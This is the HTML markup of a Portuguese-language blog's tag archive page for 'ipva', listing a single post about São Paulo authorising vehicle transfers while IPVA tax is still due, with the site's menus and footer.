has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>ipva</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="3043"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/governo-de-sp-autoriza-transferencia-com-ipva-a-vencer/" title="Governo de SP autoriza transferência com IPVA a vencer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/06/woman-choosing-car-car-showroom-1-1.jpg" class="featured-img wp-post-image" alt="woman-choosing-car-car-showroom" loading="lazy" decoding="async" title="Governo de SP autoriza transferência com IPVA a vencer 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-167" href="https://blogeral.com/noticias-corporativas/" rel="category">Noticias Corporativas</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/governo-de-sp-autoriza-transferencia-com-ipva-a-vencer/" rel="bookmark">Governo de SP autoriza transferência com IPVA a vencer</a></h3><p class="entry-summary">Desburocratizando a transferência de veículos e impulsionando o setor automobilístico</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1769108389' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1769109756 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-07-29T14:08:19-03:00">julho 29, 2023</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" 